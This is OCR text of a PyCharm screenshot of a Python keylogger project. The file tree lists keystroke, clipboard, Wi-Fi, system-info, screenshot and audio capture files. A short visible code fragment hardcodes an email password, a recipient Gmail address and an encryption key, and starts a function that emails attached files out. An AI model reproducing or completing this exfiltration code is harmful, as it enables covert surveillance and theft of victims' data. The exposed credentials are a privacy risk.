 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythontrial - keylogger.py
pythontrial project keylogger.py
keylogger
Proj...
keylogger.py decryptedfile.txt decrypted.txt decrypting.py encryption_key.txt GenerateKey.py
Project
pythontrial C:\Users\Megha\Py
cryptography
output
project
build
dist
audios.wav
clipinfo.txt
decrypted.txt
decryptedfile.txt
decrypting.py
key_log.txt
keylogger.py
keylogger.spec
logo.ico
screenshot.png
systeminfo.txt
test.encrypted
test.txt
wifi_info.txt
venv library root
61_85304.ico
3 47 19
50 password = "thriftcity5738"
51
52 username = getpass.getuser()
53
54 toaddr = "thriftcity8@gmail.com"
55
56 key = "rB7XXiVQLNDZBb--DRkzyUlDYmh6CDONvUwrHpHVJBU="
57
58 file_path ="C:\\Users\\Megha\\PycharmProjects\\pythontrial\\project"
59 extend ="\\"
60 file_merge = file_path + extend
61
62 #email controls
63 def send_email(filename, attachment, toaddr):
64
65 fromaddr = email_address
66 msg = MIMEMultipart()
67 msg['From'] = fromaddr
68 msg['To'] = toaddr
69 msg['Subject'] = "FILE"
Run: keylogger
C:\Users\Megha\PycharmProjects\pythontrial\venv\Scripts\python.exe C:/Users/Megha/PycharmProjects/pythontrial/project/keylogger.py
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console Event Log
54:33 Python 3.9 (pythontrial)
Type here to search
prime video
PC
27°C ENG
20:19
01-08-2021
2